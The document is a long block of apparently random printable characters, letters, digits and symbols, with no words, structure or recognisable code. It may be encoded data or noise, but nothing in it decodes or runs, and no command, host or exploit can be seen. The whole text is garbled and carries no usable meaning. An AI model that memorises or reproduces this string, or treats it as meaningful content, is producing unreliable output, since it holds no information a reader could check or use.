4J];pyAtOq2%/_rf%0kr9BRC)Wh7^I~7Lr-{1Qr-FEo]rNVNk+B~x{r+tqky5}@eorIyFDE~eQW]w/TypIpy0VWVx]nzI|(yh&pB6Eur6V~;wEdqkiX(}d-V~|Yfq-^N^(4iEV}YE|_+&z{^izsSt|LhW7@h2yt]:fn-qdDr^;yq2A2+:NUSodox|~Nx|;1^|ef^hpRdk)EyruqE2pszkOwyknnrOq2UJ5@~duSrtopxA((pzo_rK9:k9ACSix5kAX2~npXyJk4]y+/SI2LYWLwUKU@SBJ1YV_1U5_uWtq+pQ(~SzJDrkAA:&^Ax&7z^r&uJF@uV-Rr+;:kpLT2+Fn9]F}5U66:qF1u~{FW6yn16):]ETUE]If2:(@_]Yx2AIEuV)5S^r%7-L/YzduL-XNFAp%tNIqJk2)e/~BL5u9WKd7TzS9x2SB6BSk7%2B6WA2WdukLB+9-E~]@0h9^Qu96x2uV%pu|+k-0ES~e|~(6@290Wr(0L]Swe2pY~JSw9spA6E26:-S]w|2h+DNVkArV(0p@BqSiTxASqs24:WSVu@];1Dx//UfB0TixVUw6BJ+f2ziyLpJyy0Eo|TzV~9fLCDE2z&5OL]+OU};WSASR7dSR2dO|TnO7~z+_rIhJDS+Df~qx-zE(&pwDdrudRDd-p&h/0rhKRrx4rdO/}prt6qVqAUwLBpEX^DO4ru6kX9i+2&LdJ^wfqD|z7x6tt@|E)R6zCseEoK](wId1n^6d02q}A:q}6dx-)/LzBs@sXINCKqkk@2i]sWIq1BFS1UQO1^O0Kz{rU26h)hR)|JfBNL0~7Dus{hosQ^OU^NSBE&}C9Sph_F0V/tz]9Cus/NdzCsS^xwd21s-q{&ukEsQ|ENU&0-QoX(_uLtNRSOJCk%;~)yEBthLCx4EB;^oI75_uoeAr(eUtpy:kWLN^;;xRQ]N]~]q]~zq~{uDSIrW2yTRKLE@dL7:WWiSrzh;1JIJ6]A(4AdWTWIY&I2S2I|dUQFQz4n;iei@S(Ydd0p%|f|rhEEip0;r|47%^S0pI@ohA_/S}FSQoi)~DWSOznTR1RCEW6W{K1nSz]E-tsVzK{fd:{Q^d{hT^64/QN22TNJQOr]uCxCKWFoJBVCkfkDo^rrxer121-~RAxR]BLiV&^RJ&U-fsU)D7;EFTxT6Th5F2dTS+6T)fq5D]x+tT_&^k6qfS^4CrrW(&x4Oz6r@;BWSNx&oQ;&_Of1QE~Ysn-V)kJ{nsex)}r9(zx0okA{QuiUQOiy}]WFX]62os~|{_zU{0(_kQI_x6-)OoEX:Ok@hfOdJNky@F]IDppX]oi(}CE_EqNxKL+D/d;UR/EfSfEfTK]ipTr_xdiy@xETU9]66(F|;4I4{5E]NRdnttfT)UD7~s~E;)r4r;+E|0BpoOq]/Jkx]xzKOS_K7{DhB1yhWkW}R25W+{W}~//&x}}wSA{w_Rf+_Q~KN1(5UoNE+|FziNUD5S;zwNhIwth]Xu5R;ROuetC]TdX^q(FrrOI@uO}CdFe)+&Es5/idX&}pTR0dh_rDE;x)Ek)s;~u~wp{1YzRpw%p1hTQ:w/}Iwy_rwfErOsYoVq)nOXVtru7tO/L5VyFrEKuTwpTzEn{9&ywAzLeD6NuBxnkOd}|Rq6Q)6fp4J(A@xqSK4}5rxw2tJ~py|J{Wx|s16(SVFN|k|_74D6Y{^kd:Fk%ryLVs-6{{7z-nyO;~2N~VDQf2krLw^oWR(zC+7hh]pe5V7;i9F2Xr&%|9Cz0JB(Un-+0+Cew2^%O@FQL~R)FOIQ)/@]+1EBrk;xo;WR2E@f;pLi@z{Ew^SBeJI~oyKWwT-U}wAEi_@2W@S]I{S0|%DBIDpE~@CyfnXy(AOr+)&I]%sWz6VD]fu|AfA(hBfCA]U0-^yJ%F_@VRKs~EIOirUyShd~Wzd:x%^ntz;04qyy5q{y^q)yJx_L}YKUVLek6;E1}s02d+fiVtq)@0ez%i))sY^@6A}VpR{~ziUOYz]o7k1N2~prDR:pT6Sp@qBK;I]sphOipkryJ{^ysU2]_dnKsk++)z+u|+B{wehynyThiikrXrrNDt&WSDYoqAV:BfItNUdL%rIrh{xICIC(kudIp)s+YYk+C)~|nydnh0Sd)L/nNFt9-%@U)IipXYu(0VnxEFOh:}n9UYX0(/qpksur;s0xhDu+I-/rAh^o]X1u@O/A+Xo~7p2w]pF:]~}9p)/I~7VFD)tzIDxyf_%^||-6T}_1E/WJArRu2kJ@q6Id}6(u]CCB_uNky7{Q]Tqw_n%oE7/)]Cso^5|2~4r^q]YnDx]Yt9-N~AWuwVBr-xt7phr/xYUeiI-{VKQfrt&ONV~~ouCr4&y(+9i|t&7+;1pzVF^W4&+-2&qsA)QIXzpKp~R]L|&I^_:ATW:nD^SCIk-2+np/A2-zz]FdTQFQThk|Oe%IO;XKrrXiDoSQ+U0(rKuOuo2T@CoqryForyQSrtn7/pw79IwfUIwur1Xo]&wtIrV:h4wJ)iE27QE+&sz~Q56r]L@1pQ]tJpDyNDDyK4L645dD0y4{(Q)]2dr7eyxW~DD)|_xwCt4QdNDV]d]:O-6%xq)f)k|Srqy4@}J6(L0Nyi|{2%]1zo]_6i0nErBr7|y7BF)1]h-kO5RzYJFpw;t%V9II]4I7JT(IRVtLQhID~AkIC2oynR|D^st&:5y|YE(~nV9V4u9LBU7_LR]h1_un)DuoRr92xDuIe/9Sh]~eVh2BXB9TF;:DwT-4rD2h/o-nRtWiOI_Cd;o4DYNVyF5k]0_pKU}SU9nEU%p}{ww0L%NJyyU1C5+WyE;xL~{})/XOI:WiBILI40K%pWprDUD(^s}fYhwd1-pr@]VW69eB^;I}X_^^fU^z10%X~Rs5};ri(E(IuqkED+p~kLpr;k(LTD~rX]IrsYpr@w2psfyr4_-rs~SWYeuTSATRkWX_(JI~E|(7;)4y}^nRu]_S4+-1t;h9JNO(15)r5w5ATLwp)+t(%X5pVUDrC@&N0&eNsB|fsA5(kr_&F2W-LnJ+htx%4L(4o+2IB:WQ1-]F1^f&D|~~7N)6TWOE{NRA]DdRhN&Ex&IdCOYuC-BI({9B]u5tdQ4nOzneLYw~OBQ|E)N90)A@tNo~4:-SyCOR4VdWsFVu2sI}tCo6}LO~nV{u-r/DAw9(7nVCxeQU9DQJke|^}Bt{r7%D]4eNduA4@Iy_7A&J0xQt/Rks/C9rQkpD4TVryIrToW&+YhotJKx~B:CNr5Ip~o{xwxST7esBBxu1nQ6Q7~koACWByK(+w;nE^BFQ+~;@UF@|+5tkQU^s^_&t~TxW5FtW(L20FSN1]]DRSN@A]S@+~6;0O64fy0-K~dO@OFsQA{n1~_4)f^4Up}BNNo1);^4}^0d;Yu-TFer-k;RR4yJzOT&4qq/~r--NVeq|hV7(A]Dsd5^4fL0+U~%1&;9|V)}^D60]2yrW+TnV6+;n7;r)&ezE%VN9^5nCqSt@kdQ_-FqTs-LVsQkXd5A/%F&5q}Ko1AzQUX-tkrr|N&X9pOny2uXw_A:Iy-yxQSOzu;7-Vyysryk-:4s~xp1orWk-WE/5Lh~opI/7^CT9s1esC-4nQ7J{KU%@7%UWk|n(T)yDWEytosoOLew0BIAureu~&RDnE/E9]XDS|(i%|x~r)uByyyQ0pSSE|@@xyIw0(0{BWeiIRSEues-Nu]eeUIJEWUk&TR~~]fwx|k9]LSLB(f-D|RIhtR0]wE~euWELyq^BDSS6Y9f9tkx6}BUur:LKTIDIOXA]+++ReunEyX41xxI|/{%Ntk;XROwo{0o(p;w6@0@EWtW-|WW({(%FI4uRXK4EE]]IWqA]uxA-w/WAE;V^hBuInB:zrx]AzID]WI+ruhB00F}7|i|0E--N~~u15pp2AI~fVpYqhqz+SW-W0OOOOBDEpCC_+JtiiI~:+^+fxx|B^qV}:xzi-95ES9J^&Txd:(-^pJn6ddUSOFzzzTtV(O)zKn~:^C5WE:2d^O%p^55)CKdpTR@X&zttezK^;YFVOqpWJoCS^9tFei_-LVr4|1KTQRx^dqJ@&6((()O:CRJJou7FS^zz:IO(Dr(I+kOkrEqNA&+r7SSO_qSEJ5}:fC]/;^^}RYS@0-V@:J1~7(hF^Fqsq{%00o-EDR4JRICSL_q]erYrKEKAupI;2:^2ouwSxK@Do{{irh/%{{QuuR~uEW@}FeE7CL%Ky;QLpY^%4/oNCxX4OkwtuL/;i5p{EEK1U)X7-^29rIuwsySEByi%DDDT]9wr~ERENBEB-X)-D~|C~w}]9EysX{E-{7(TDi{u]~q+]y+E&SS;{_UDI44xYUJu+wti^{yuWzE-4E~F-RRx~RuL%0IS0}W(fC1C/(UWQ;;)AWOL{FQq~Y40r]w7I]~]B-A9J]]B}hBIooV+|iiiFNo&FyI%B00047%7IxBBSAizuAw}OOO-(SOFB6fDppWNfoYpAUtJ+k+_q/0:xEkpN(~CU-rJzisrW5NKky|qr|EQ;o~wAW;(JN6wWBDh4q]qk+ThhWBe%A(@Bq&YYoTq7dfBzOhyB5QkWt;NnTrrJIWW]}{A(0dWkw(^xL-r&)wxs;{~+XQE+66X]keWwRw9h{-Rqk-(STfEWU7%|wk(yD|(6L;uWL6^~7tX2hi04wS^n{DR6T^(sy(k;)^/B^]XBIw2xW{1;hWI(yJThd0JUV2d&qLVqVDNJnWEEWIqCN;QX~^6yyTUKXkVhL6R|)7-)sh60riE1UrAxr09d7sR2W(~;zBWI^hzwBYVqwWfWIh}+BOLDFtS(LzFzt9EYsN|s;(O/)E-nkhw2N_BhE;%W~pDx2+urhKB+}IRxVJ2IhwC]+id052UViuEJq2:KBYRC|^+zSJCe/{(oiX-e({tIru%Wq-IF);Ey;FLx29x|h|o+zrdwKUry)+E:Y{qDBwxpq:BJAD]z-iL9oy_BJ{^q:Au+-9D~yF-ouJ;Ox5O+7eYwhB]5U:2o){B6Xi9zi&D0DUxW1uS_E+(uL]tr^^~qhByn~w+T(OTo0^du:&JzBO0iCkt6p:)YDL-DR;Er:%/Opxz{TD:K-ExJFI;E+VIp;F@IS&TVJ6S2;L~7y6ky4u:u]esdxpDQ^oRLeqB(@O5ET)DTr9eAOu4VWLOR);]E2Ft6]yKJh6sRLf9{6r~S}UJWe}d|}]pnCk~^9OIXdo;-@d7INks7@~Cpkt~|XxrB-UrEkEwwF/ooVIr]q^s)U]&p9e]dwhxrn6RnwI:h5Sru)d(}VF59hh@RX6yyU%e;kN{h+SXpnps4SO{SskIhXEFW)1yr0O@~_zE(hW^12eOiSDQ@T(0BxBO+YJWpf%I]WWhzit:2)W}4_pULpDFTt+;Yso)5Wfr@zEUVpFt5&2in+L]efqSO9i_YdtS]y;h46Y;S9z@||~L]4SR/0{D(1%W];oRT2EWK&ew{+ip6udhKh)+xx~r0:2OixI7UB0W+nY_Qi/f~BIe{Jr7yNI]IE9Iuu|(V%ANVCWrRRzE|(pJ]X9yrCs_x7r06ICh_eh:NVXkh+/_YU-KI}J;Vo~^VzpIriSX~Ue/{SWAJ2Lp4BW;Bq@)p]|w]oCVCpoqXWDt]+Y^O_:oTIheSppAizY^UK5IVJxJxRwxNWSsi(AkNiJIAq(9p;W_4}ke]odw}%--}TR;y)wTN9ILFzq+XB_~42KEB42uEed}T~554is1KpsxR^pf]qLz2NykI^~+XFUhdQrW);h6y((TrVdEuC1kWhYQ2z&FdTL+)uk1D49SriDC4SzB/Bwek95B9WF9Br~uCWErUx]rhL:-BS9kr)Wk(9iN5KIUF%)tFL-z_9FsO)hwkJ}ks6]XY1UeO_CC1EOh4+BSS}Y^ViU5S9zKi1~|4i+-N:Ki+xhxEyq|pEW|RE1QxNF05_pi)/hO)EsF{@dUhfVCCw1|)7N-&)o+krS&/N]zeo}e-N/XswNo^2NCL-tDfdKu;Yftx2npk:BN;wDI}@EWyyID5wSY+YxXiJ|sKitKrqQCuu|ADu(SCpkI^QpWO4rt%+A;I6E%0WuVC{-R+Ee(7QO4:e9&rrB:pu9riI-(CiEA+S~EyU~{dy|Au:Sno(niAoJI:Bz(pBJ5DEzETn~Ss5COs;~90^9DThxNBq}zWi}dh9fB_)Q(VXVnDBu0~rryrIIr|WE%E:}C6kN11RxR&&DRstzyfkte{tYzRC9YsDuCV(kr@94Vy(Bo40J9q]KUx-u:%:OBS@V5NJ^ykyN^p()k1B/46tNpn9}-JN|:LC_4|z4JOKTO(}x^JQNBw{{);)e(I%rhrrBuwxS;FhCTt6(9sDuory&J6eL/2C9swkfJtU(di}oUwL@oWNdOuWCQK(Ki~|Sh+Ep}6~Ku~&s]T:NRhn9]hKJh_~N{OhI;XdS(:ntS;DXXx1XCCISuhn+h7uEr|Rr0ip^{u+9BAruE+ruW75EXCK5VVKEw/oJx:JI]xiSpXnp0yDur-nrT@r9;sxp4;D_E^d+9zTEs9dE40+ISEuqr^tp~@WIwzpyE+Jp~koyEzuyE2n2pJopY/Jy+0t]~w4;~E)pr:oeppypuNohK;5h/6hxWqi::dtWdCwy~F4pe{0%+Q+KRQDKWrT@r(1wWy;BrrUr5F5r+64Dn-C^n)yKr^A(C_FEx]S6tzpBtFqirOLDDAqBr-FDDV^WW])Lyi:yuY/;{i_zty4zKJ-ity}pDLU@6+qi|Tf-t4tWW+T-yA]V1|VB+hKEwnsxt_0WpT^OrUuyoU7{rU5dW}Y{rAToWViOzL-;pdIiydILzFt-R)|;W-DLp&f:D}fdWA&dWAe0o}S6r&px41p%+qArR5SYW7J_xN--11^ODoU^uJr6t1R@rK5W-IWwWuzyW~E%OyX~Et@Oz~R(6}zB5QJ(Ry_xw{RTx|R;riEJriE~yh(d{6kCr;9ux~rBr|u{Ur/:W|/Y(RWCIT/tDTw;rrokkE_1rWo;NCW776wxRIsyOEiuxE^QIOEipr/yhwu-izEi5C+7)F+2fR+2N~+-Qe+Ioxw}U^~Inu+;yxws(kwtFxs-@Fz-Tyw:W4zyOhz:O|z9fxuqyLukwpuC-iuKoSu5J497N4Wud6r|Y^nE_NxCATrxz69wFr9w-htffrrAVpuAAr9AAx]wFhtXFRtN|pru@pwr9zrk]tkS+S9VxrwA46u7|pu:uIwu|xQLzy]dB^J~B;1)w^zt_z6JxuET&x1x{:p^;OV&Wrk&W6k)sETd/6TEE:&Epz{|RitB]i4JWzhDKLtEqx{J}:{2Nr+r1xh-^6N/@}DuQE)695-h^LOu^|DkWA+u^rIz@xWh@1Ou^Sphs9-h-QuR^Ny~:(1~5Xx:Tnx:@Tr~J(UhF:OhAfW|/VEhQDrXLt6kYEw~%+C5]yOR%JWXqhtR%d|riFO~K_Rr}4CwC_rDuyWT%LtD7-Wp%L1r~y-p~toDSeDrOIyrT{Wr05Drp4NBxor+@25p2S{hw/DrO0(i1E(TT/0FT]uhW}(B~-]XReWtOx|5_2i5C0OTIB}r~D}r~doXSepE&(C52VwJU-E5pXuTrpEhw0ruu+F0~VFhx/RrTyNXDr)BxdF0pwphsfip&T(rr^rprAAp~6D0hV]uI2rIhE)xr6(rwVfpe{]_wn4oyOq5AWDdryzdWyJ^Wtx~yd~WrrNBER&orf&ByRQzry};WdD6{~5KrqLzrf4i-:6IupXLOdCIrxU@p^{pD2BLzw|htF_6BIFWo4AOrLI;S~}(IJ@6BsUQWuIUWL&TJ(FyO})zr((^u)y-tRO@IRqSzJf(-72uW-S{p-xpuhTIrfQ0rf0Irf6WrUTWr(hYOUS^W&Ax4tx~yde%rhfTU%2Ln)B%r^d@WUOqyU7(r7}9Nf&Sr77Ww&pr11hryfAVK4STrrk0xN0}y/t^poUWt)Frx|XprIT{EW|EWE~xtQz%rNnXtn/]IkENIERX|oqxureX)o]zr9DBQx]FAt/6hT~6qs-;]r_K1W~19z~eDx/uBu-Sq&-KDyEWXq~t/^(|R5i~xC-rWrrADx/u{R-]CVENW]UxkC|KKNi^Q}W^y_u]Ow-u^xru4Cd^I0r]|wI210%LQIBfYr9S)0%7|CdO/&iz@}d{];r;KBrey&|-44y:ARyLC0uANpuw4x5-h6yx^WVXu5E_e_hd_E6O66kLdNyn&TJOUpJiqIz}W~Etkyz^hh(:Dp456rhEOwNERW{@URNJ+z9YoS9SO6p7-kVWT;xJKW:(I6uCuE9Ysr-)sx9r|r9U56WY:6kdhprh0:kf&pk(6xk(&Cfr~6kUN0]-2rkSnx5DXTWky:7C::+/Q|DO^tJ:0K4~2+A|s2-R_u-&_]wtyA6FAxIr|}:kL_d}{FTpdiUCXoLw/+oRKW0@+tqVYDwXREpV-|f0-OQpo(Np+EAr-SNXRW-r7^f&/:F&/_}s/(}uW_{eh-D&//Q&Drk-+yNr}5K@;Szhw6rDe)}soxQXX^KIW5S+~X~^D}Bh;{Npr-oV2@WI9@WAD/%-ur;-~xkr;LwBUCNor7-oew5-u]_-~(^oIw-pY^uVzLQ@pioX:]qsR5Y-~1^oIdoXhC-qzifRDiO-&IWXDAD-iA^rzD}h|FQ-:{Q~5S-uI0r}uNDu|XSu4zr4Eo}6^0n]XxE:B~ywVXWhC+%L:uW|X%1XfFTry@fSE~(Qud1iD}~Qi^pTpYDI]V6E5R-B]BVpqDUSoF)krNqi-((OpAqTr(6VNLf^6JRIW)Ih-725WfSBtESiLiLOWU}V]Uq|AUo(]}2kWfUTrYAKu%~rr2Yu-2X)yI__O&RFwR)0WAhdW7C+f(e^WAUU]nA;Dn4-xR4S]oeC5&:5I1OT-EX-rWhiuO&d+Od(woU(W~Q7B(Wt]{kCLr|%N/14V)n~f{FrWB]Nf{kX5or9^fT]pk|JIIey-|5O%UT)^fDeFrU/ApYEf]Xw^xY+I;e/|Yz7x)s^hu}wOuQzkz5AVkr]_pYe_6wRqOXLryXN;pBu5%r~^6+n^9/5N0ukQxuktx%7fChkDKryr0rhnnO9J-rp+orE+6rE-VrkOnrfuwJhto%N9C6z-p9Ly}|xpp]7Sr]ADhBtxKwBt6]nNTT^nzp~pTz~B}E_d;z)wrpLE_zOBh;&zr]O06z-Sh;~y0ViwRNO46V|eDJ5pp:y0NA:wx]sKuNNLL7J_:&9]Wk9tptr%p9Y/u(~No+U;uAB2Ek]AL9-Tpk7{xu:0Lk}K0r@xBkfip}F0W9r6p9qAp+4nx0SU6tFktE_6ueddTNV6U&YU69ox;;o&_knxhdeU5YKqpu-/ox~XpxIOpw+5rxfBiuk^h^Y40wYwIE&zX2/4BurC}-fD1pQR}W/4wEUFXY1&+_-9/)p%QqU%E_n/Y]rDiLN}5KpsKQXhWpUQT%eCtIJIQnS~~BShi(SIi+)p2po-1k-+(VKiy;rEyr)/EkeRI_)oI%1o4%D20DV:X]VXu|d77Yo7y@iRV^1DfprWw@1D7W~/4;)RLkK]kIKd%AoJxhr]ypp{)(K~eorpBW;nIK6Cw;Ay}B;DSTOr9dhp]dKpSz_15)qJX-x)XQAytWdqrq&9yhWf(SL1rIdKpWwC{Y~)i;W+&rxK:T6-z+dsEOup^zhsODu}+nu@fWh^iphCApX96Oh^VFp9]IhsEp1kfpu^YD4^NI)]CfqsnU1NWr&F|rzQeD}^%O1eQ7yN1t|SQnxwn@]BYprY0eq:R-EoE(KWrXT9N;TtBoSW9Jdk)&wX|%XwV5p(uQ0ks47AQE|@14nVdW]YuQK]Qk+%7s~(qry]+E}@UN~@o~I]/J-:n1pnEduYh})^Y|])Q-0hw|iUWE6IQtVNxw+_SrE9rw5%kDRE(f1^]UJ/Ade}:^C(rx/%{h+_QY7oxD~u%YQV{kLwnq~o(}&-w@NXw4JpWO5_^D+ISzWrr0Tr~z-rIDrWfCIy0y(6^sYoS_^50T/XuF;WUForUX@rUosodIdLihxwXBCuUOEr7|]97|JEITQ:^L{tLix_XrioyQ|p;Tt^FV+(BEKJf4OERRTW2/XoC5-6hEd2x9ehLr}s@kf~pk)}rrIVFf(:prfduTzA(9(pxkdqpQTA_JDU0+^9%49n+L^:6{&ep]^OE9(As4QA4&o|y94Do]w]u6JCkuee%x|whKIJpEIzOwY{&YIef4~N6Lfo|Ur;w0u_)0iBf-{Nyxu~Up5fQKS_AUeTr~xe|7;kA~/DV/D1kxBtY_yoCiIQ/FE7hxqu|}f7e_UAyEW%sp9SKrCi1@kqn@YXiwKeU1{In{D|QdDC/{NU@r-9%rN)0%&27XK%;9B/9xkXUiA0uORzQ}x+Dx;1&|zyn|:syr^ddrLwFN@Fyz4YD6_|}ChQ^kqUq;@%{k)_rkYUQs/swRqCAVuSiYRk6ru^&-LSR{(~p7y{A]Wd+TD4-Du}ypdsJ+z65DhOUszLsfx(xIzF~y^kkrh@EDs&fIu@+rW^eoh2UOsBShhJ;X{^~}u^YruItrp6{17J(s]ThwCA-YsCy96]5Du;JKU7wpDABkA/VzUIK-_-CeWO-T}owueI-dNK+p0u9]66%:~91hQ;BtOUiELL6IpY+qCU(FrBExUypIJ+F@Tr|O_BrEBue1rJprdFIE0:+k~i~N_J~J|4+d_XIy{eyJ0:BCVtrODfA56d(qX9)QT5&2XSiu/eI{p)BJsthNqn5OVi)I9CRo{_)f6ofI}IrL2p-QyUCD6yxk/e/LB)~20+nEYx|5/deWE]JQwunD1XRp94J0EuzI+6su{oeiJNkhhFx46R{o^|YC/hRKF;5|2qB2-;sUfIxY%@C&~h}p9@J&xnI4&1o{pV(ke7AfiNE|Y_(Er)r&s%7:;sh&w&K9u4{0pzO@K6^0^|z]r2DzRR4I|0;/|&R:@z+]I1)L/4t%t&;;N(XSpoD}ufnTT4)(fNeNNuEdE%kws&ww4|))U+NNpyCDf00RTOpOCCzo]ry6NtC0h@xx}_|4oC22nxNCe^_LyB-d;Y:oOs}FJNkkrD1]oLE{oWxCrr97T+7;kN)(oLrnR~ppCp9]6kyez};Yr{{446I4|wXf7we/rw5:EeNyeYLyIroR])iJwJRRE_yy;L%Bp0xttiKo+n{+XO6ypE1YIO0sFFCiT4xQzNO;IpSFJ]rXEEB0dBB-s+e~~Jq_FEW9Wns0zB:E@E]W9]zpoWWy:zWISDTW@EiWW)rKDppCq]~}rqW2EW&Ae5@;{]~p%RwkISQ6dr99wqBf]Fi_~pBV@zQ9e|FFr9/oE(p7e-A]kt7f(qF&rkzLhA(pY;x]hR@u2~rFA5OkDxnfnDADxun%|yU&WJIJoO(7K7JE9k7KQw|urD0EuS]05L61rkO|QyIWX/ndu7rwrpfrLy]AWfDUrDJ&R)u2wqY]&9kOiB(DR/+i_4]2DtVI/0E]Rs9sDrWuK]-)rT5snrJ:NAe)STw:|)EY7Xw~n0rKifX2I94V-]yyNpr;_WTYxI+-WzEI|Cyh}RI%Yxkkk1WwzWpp6:py6(&ppLL}TSiww-LF46hCCwtY6x;ee0nuuI]|JE]uC_d-ELXp~(:Cru&R9+e;p6iS(0KA5WpCnU&6-eeN;Lq0o4p}{&C|645OEEey;RVoY|OR(U-n4J^1Wer+E72SY-_p7xnONdw2BxsONFsS{S_6Xfi6Kx{Wz7|zzpOq4QxSnq~SC:BU-d:J~TkNJrOC+@BTT~Y|:k~9iT6oFz5o5I+6B0on/Vk+9ne(V5NiW:rrqtRr4i%xx5(:f7{/L|}JL-&;7OWxOI|r7Swn^A9^Aoz7A(BIp&6pXso}X/F~0WwTL@r]+n6-rywhp&XoouoxEIYYAkA)]QipTOOTDI_zDk(urrBpI56&IIRxyO2DDR{:{i4Rfr-f0%qyRpWryr6O)kd7K-S7wE9x:XxIy4oypwKrV+Bh]hE}zSNUTAW@LDdoD6OI%;W&:4zY1e|S9~fOIBQ-QOr_:CEK;F_;UoWotI0E||}@Rr/|{O60f+upwwhTIu_;LIRLor+r@xp9O+xuT9eSwSwU{rdECx9+iBUOkhVTEW-0Rx]Se;}EWBW)6f:@N5)n~@oD6FkydF|9XEsu]usOArf;o-k%~i|/]5-09rE;Wu{9sWWEFsh(ydRE+IeIDhohOW-1sEkNEepwu0irnw7Wrif6S;yfnzhrKdoU;C6Az&|t{E(n-S(x]TVWf_)LSoLKJtFqtzh4X%X]tRIq|DB-1}9t-}14yux;i0SeWnJKIIf;yJ++:W+1CexYipp~eqVN|Ddr(NANWxk5tTD~ADX(hD2_FD+n^&u%/(eOxS&IXDu{rInX]WD+fwV-%QVqu9]hoIwq05Q5Y7rIe-^7xuUo9t|Dfz(%9IJ;fV:_E9nDhW]hD71EBJBqR6%Sk%D++7ii6r{:ICzz;;S%R:;f6}2ry4B4-h7w}UyR(:-uIT^w91x:}-]}F|N7/0};|4ID}C6YFi(sT%Ww&zNkoyRy;C0u^wKkrOWyVWDo76V;u(rWr~{^I]NFnI4}NutVOf0~Su~p@^&JD{(RSWrEwXh);CDBFBI:Lh4~Iru/EWSy~C+OdnN{1-i{Q5AyUOyfr-5kN&z5N^Arp0ioBy-}}O-Nr_BJqd6L0f}@}r-xh;zAXXx]eq|RCO6-I2xRzNz~whrex6|NkS^tEpnOWf1W97y)}EurkO6rrx5WDRs7:W7O|^7Nxq|4|VVKt4O(or{EEWko_1yf;F;n|SEfDRX7r+o{nASeY6WeY(:1+41NDIR%B2hKwywrx}i~xAAoxqI2Iiphshr%q{iSuCyn2/QN)SWWVn&DpSeURDpkzz/wXE~%;L&AuA(D06QLoA-nJA-+z+6-k+%DTEAYO)LY:+UrK+rONB-uV)p6niq|V(OU2dx15XAu6)A]h|xA(A&ELrpV1T:S{0FJ-;4pq1KI{rIN(ufd+CrB7|4VrpW)|hR1DO%:ee-uECC;+e-(rw7w%|hTh^zf1DTDC+Vu4n1n(DwI_+sWBS4;U9@rTeUd]Ye0+ryJYe]Cw)deBzLL:spFVAA%fy7z;^r%iYFLUnYVwI/nuRFDK0{0T:95(LrFIyXO2|kSWV4-n:ziqFIk+^q)V@iBt~J2WQ9UpF_7s(2;_w~x5On{qWU~pz]|kFw9({//]u]p]ro(hQ;_:s/n;r~W6~-SIOru1tEy)%~dq%%F~40;sz)~Xi;):WL|N@E~C/@k00^TKneF/wIprU^|Bt)o~|T9}oFU|tD&9}6WpTk(e9uSru{A1^(/Ifxu|W6EEfY)uefI5JW_VW9EnWL+x:|DB+4(nuwTD_p+N1pe27USJB%Vs}NRhYd9%-kE%}6uCd(qII&67WA;f/O+4%euuKtqh]x/%JkeCWz:]kWFO]u&~5B_p:(TBrAVqQ/{TrKze%uh&4)QKDeLez0EQ9^5fK&UDK1|y1FyyYoVxD4ff@e&XI7r;2w0:XQk}:X]NRkTr&r]D9DkLz}kSVyQ/4Xe;XN2/nx})]JQe5&C0fyYOfSReJqQNdDQKorr~V@Ih{DfW}&tTkB(ORXk0WVDh0s+i_)6dnCySWU-s1)({5)oX4&~NdzR;RYfEJA5KxeYfwizByhx9(/Au1p2W5Cu&|Y1@0VdfQ(N)/E;EDw~{r-}0_%;UN~Cr;FD1DwBIIo@0~f}]-r|K0W96@{IXu4n_y&TrfCF]Ep%|E0uFJ;-9E:xzBOLNyI9eu6EFBtTFyzE7~D/-IIkprrCu+i2|y+u7fh+JyIS2y9oSrQyTyrUXy9ni]i|dIXd|~rzKyD%:ywe;f0z{]TDqyE&Fr&i}~pyey_AT-%_Xxr~eJS~wquehEEpnELpzeQx44}fE~nh]zoI_xhhWWiuLOif]uWIrDBkw+4fiorE4n9uu@9k&9kku-6yspSY]zkk9+0hUrs]}{]hkpWYdqxYk01tJYAy(WurE7TyE-^yU}6rOs&kOVs~BECdDW|yR|w6LouY)V~yzrpNU)99UY9~92&V{%]W;2~Wh{uN;fINz:0V1V@Nt5iwtp4wLE2w1q9WL-]N@xR)Nr~|yuB7)oVW@qRwz7S+zFkWCdRusquu(}S7tehxy(5xJ+w)eu|+tRwrQ4E;onDwwFR+xED+q7~wxuTwY1BwezC+rrDrey~we-D;;(px7A}|K_T)^dCw;ywxt/6wrixr/nk|rzt|DXs/hKro&wDq@x40-T4yI6REIxFSsxJWox:SD6JoswnUozAS-x-E]rYiRzYp&zhLpB_o&rsr2rT{I~Dor6rIp54pih662-ofA~xkWBO%@I:yIzEu-B:6rN^FrEOYh0O^RI5rhBR;BeoEpusorik0-rrE@Bp;J~Ii+IT%utC0xh-YhR)xWN:Jp+i~hA~;kACrpu]d9~(TR2^0BV:(un}}~pByRI|B^IVEAAApBAfu@hRTUI+onV;]+Af}hpVBn);pJU{AiD:rIr1EIu^BD&^ynV{LO_AUu~JTRq-k+hiNqBUER@+T|z-Sryk0AUs+UV9YUIxOrVBN4fu-OhKh9pS{&RJI/o;X(Az_QIYNy]zyWry}|WyFFyyDpES:KJoR]]Lq&AzTU(6kuyCDhIp0CE6+qrp_DE@uyN/(%;+2{Sp)pyyDIJ(k%rWRNE{kfN{O;;;i/NWFsWS{kSrW6u(FQryrWWyR(k;d5yy]p;ysDyy1B]y}-Ae}_(2OXx(K_xy{WprxEu7F}rKrzfTrzy6pRyyszkw]Q(W{|ND/rONr|6xx5SWot;IQyx6];YI&C]4+p-J+J]Rzhr/nNuIzVWEh@WIC4kEr^N}t(:]tnV~z6hINX^iN:Br+Fz~I96Vourry}pBtOz~Is]TXurr9O;Ik^Yk4kEdAud^Iu^qtOOV+:66i+:^iWXQqA;i]|{Ifqt-AJy]~9VK9U9Wkd-4kuETru9|A-/0f-&OJq]O^q-JyoW}JqSW^qoJJDeCex@huxL~J/TDr)&IAuq~]q0WJ(ru^KrArro6JkX)EWWnJ--JJA0}ru~~^Vsnf5KRq-|5yepiNY1C9K9k^UXE~5zAu+ooNKQ2ddL}N(dUwN1CwdDowynI:15]6)u2)pTw))V:ih%T^tBzw@:4N@{IN:e56tTW2zAr7fws&f]]&_(qwt6@+o}pwfJ-ww24xyeSwrWirN1~wy:4w;pwwN%d);4Dw2tC2ynC;Yo1;;LWxr(R27~o(7_U2pBDN;T}Wp)0|e/nCtruwXrtweuC/UezSI6Fo9w{nzwQhIxhSDSN%D--+]xf0VefyIh+-p76--E4opehDJE0rrp%%nrs;o+k;KWFUnUz6DEp]J-5i:W@kzE56OE_k-7{r~hY^5y:^1rRi1yd%tyVYhT]y]I2~&UQ}A~uupyrLrr~(dAo]ryt(tuJ^wu2yO(0;dL1_)yQVJqo~KJhdrNkxIr5SDrLWIde}ur-B:pL]tVfrkFfxtAJL~q_nBuLdd:EiKFhT)(&{4960q)FyK_hJUF9pBf+pd^f}